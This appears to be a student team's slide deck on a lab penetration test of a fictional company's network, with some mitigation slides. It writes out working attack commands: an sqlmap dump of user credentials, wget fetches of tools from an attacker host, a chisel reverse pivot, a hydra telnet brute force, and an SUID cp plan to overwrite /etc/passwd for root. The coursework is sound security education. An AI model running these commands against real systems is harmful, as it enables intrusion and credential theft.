Slide 1
C200 End-Term Evaluation
Project ID:
<Redacted>
Project Title:
C200 IT Security
Team Members:
1 .Wafiyuddin (Leader)
2. Tun Siang
3. Justin
4. Irfan

Slide 2
Introduction
Cool4Guys is a company dedicated to interactive and digital entertainment. And is responsible for the creation of their 4G Gaming Console line and family of products and services.

Slide 3
Project Specification
Storyboard
Story 1 (Our Demonstration)
An attacker from outside (public) want to steal the secret formula for our console. To make this, the attacker saw the vulnerability in the website of the company try to exploit to gain the secret formula from there in the file server. The whole purpose of attack from outside is to get a file that can only be accessed with people with high privilege(NT/Authority) Which contains the employee data, and the secret technology that we use to create our consoles.
Story 2 (Our Demonstration)
An insider attacker (Internal) with a goal to change the salary due to the attacker not happy with that and want to change it. The second attack which is from the inside is with the use of AD, either the kerboros or whatever get the thing change the pay

Slide 4
Project Specification
Requirements of the project
→ Kali Linux targeting a victim machine running on Linux or/and Ubuntu
→ Use of any tool to perform an attack using Metasploit, Bash/Shell code, etc
→ Use Website & OS exploitations to get root and compromise the system
→ Exploiting the AD server via Zerologon & Kerberos Golden ticket
Breakdown of the requirements
→ Exploit Website (File upload, XSS, XSRF, SQL injection, etc)
→ Buffer overflow, Dirty Cow
→ Privilege escalation
→ Pivoting
→ Misconfiguration

Slide 5

System Design
Network Diagram

Slide 6

System Design
ERD Diagram

Slide 7
Task Allocation and Progress
Wafiyuddin
Task | Progress
Cross-Site Scripting | 100%
Weak Authentication and Session Management | 100%
File upload exploitation on web | 100%
Pivoting | 100%
Kerberos Golden Ticket | 100%
Misconfigured RDC | 100%
Firewall/Router configuration | 100%
Indicate past, current and future task

Slide 8
Task Allocation and Progress
Justin
Task | Progress
Buffer Overflow on Windows file server | 100%
Command injection on web | 100%
Shellshock | 100%
Bluekeep | 100%
UAC bypass on WIN 10 | 100%
Indicate past, current and future task

Slide 9
Task Allocation and Progress
Irfan
Task | Progress
Security Misconfiguration | 100%
Improper Session Management - Session Hijacking | 100%
FireFart/Dirty Cow Remote Privilege Escalation | 100%
SQL Injection | 100%
Build AD Infrastructure | 100%
AD Exploit - Zerologon | 100%
Hash cracking NTLM hashes | 100%

Slide 10
Task Allocation and Progress
Tun Siang
Task | Progress
Local/Remote file inclusion (Past) | 100%
CSRF (Past) | 100%
pivoting (chisel) | 100%
bruteforce hydra telnet | 100%
misconfiguration SUID file cp | 100%
bss Bufferoverflow | 100%
Indicate past, current and future task

Slide 11
Records of Team Meetings with Supervisor
Name | 21/10/2020 | 28/10/2020 | 4/11/2020 | 11/11/2020 | 18/11/2020 | 25/11/2020 | 2/12/2020
Wafi | Present | Present | Present | Present | Present | Present | Present
Tun Siang | Present | Present | Present | Present | Present | Present | Present
Justin | Present | Present | Present | Present | Present | Present | Present
Irfan | Present | Present | Present | Present | Present | Present | Present
Name | 9/12/2020 | 16/12/2020 | 23/12/2020 | 6/1/2021 | 13/1/2021 | 20/1/2021 | 27/1/2021
Wafi | Present | Present | Mid Term | Present | Present | Present | Present
Tun Siang | Present | Present | Evaluation | Present | Present | Present | Present
Justin | Present | Present | - | Present | Present | Present | Present
Irfan | Present | Present | - | Present | LOA | Present | Present
** Insert new columns if needed

Slide 12
Prototype Walk Through / Demonstration
The story of our exploits:
Story 1:
We start by Scanning the web server for any vulnerability (Nmap, OWASP, Burp Suite)
SQL Injection, SQLmap to check website and gain to the admin account
Use file upload and XSS to gain backdoor (www-data)
Privilege escalation (www-data → Root)
Do a network scanning
Pivoting to email server
Pivoting to file server
Buffer overflow to get the secret formula
Story 2:
We start by do a recon of the network and found AD server
Exploit AD using ZeroLogon
Cracking the NTLM hashes
Kerberos Golden ticket from Windows 10
Infiltrate to AD server then infiltrate to CEO Machine via shared folder

Slide 13

SQL Injection
When inputting ‘ into the form, we can see that it returns an error message about the SQL syntax so this shows it is possible for SQL Injection as no validation of user input is happening.

Slide 14

SQL Injection
We use this command to find out what tables are in the database c200

Slide 15


SQL Injection
Using SQL Injection, we are able to find the details of the
database used (MYSQL),the name of the database (c200),
and the details of their users table
Command used to enumerate and dump retrieved records of their users table is
“sqlmap -u "http://www.cool4guys.com/doLogin.php?username=irfan&password=password1" -D c200 -T users -C username,password --dump”

Slide 16


SQL Injection (Mitigation)
This function will escape special characters
When trying to dump enumerated and retrieved
records in users table, we are not able
to retrieve them

Slide 17


Mitigation from the Website (File Upload)
Outdated:
Updated:

Slide 18


Mitigation from the Website (Forum_XSS)
Outdated:
Updated:

Slide 19



Proof of Concept (Mitigation testing)
From here we can see that we are unable to exploit it from the website part

Slide 20


Moving of tools to Web Server
Using sudo python -m SimpleHTTPServer 8000 in the websend dir in the attacker to the /tmp/tools of the web server.
sudo python -m SimpleHTTPServer 8000
wget http://180.129.48.20:8000/<program>

Slide 21


Pivoting
Run command on attacker machine (180.129.48.20)
./chisel server -p 8001 --reverse
Run command on Web Server machine (192.168.1.3 || 10.0.0.3)
./chisel client 180.129.48.20:8001 R:1080:socks

Slide 22


Pivoting - Proxy
On the attacker machine
sudo nano /etc/proxychains.conf
and add
socks5 127.0.0.1 1080

Slide 23


Nmap using proxy
proxychains nmap -n -vv -sn 10.0.0.0-255 -oG - | grep -i ‘up’
found out that 10.0.0.47 is up.

Slide 24

Brute force telnet
Since from the web server we know that the webadmin is called dave and have the email address of webadmin@cool4guys.com
we can check to confirm that the email and the user is on the 10.0.0.47, using vrfy command

Slide 25


Brute force telnet using hydra
user.txt
pass.txt
password is the top 100 commonly used password.

Slide 26

proxychains hydra -L user.txt -P pass.txt 10.0.0.47 telnet -V
Credential found is username: dave password:baseball

Slide 27

Login to dave using telnet
proxychains telnet 10.0.0.47 23 and logon using dave’s credentials.

Slide 28
Send over linux enumeration scripts
python server.py 10.0.0.3:80
The mail server can only accept the port 80, so in order to send the script over, we need to stop the apache2 server on the web server first.
Also we have to setup the server at the correct interface in order for the mail server to be able to wget it.
So we will use the server.py script that allows me to select which interface i want to host my server on.

Slide 29

Get the script with wget
wget http://10.0.0.3:80/linenum.sh
and chmod and run it.

Slide 30


Interesting findings
it seems that there is a misconfigured SUID file cp, as well as a vulnerable sudo program.

Slide 31
Misconfigured SUID file
find / -perm -u=s -type f 2>/dev/null
we can also see that cp is under it
so i'm going to make use of this to change the content of the passwd file and get to root.

Slide 32

First i will need to know the original passwd file, so i will use
nano /etc/passwd
and copy a exact copy into tmp called fakewd,
and use the openssl program in kali linux to create a hashed password etc. And add it to the bottom of the fakewd

Slide 33


Slide 34
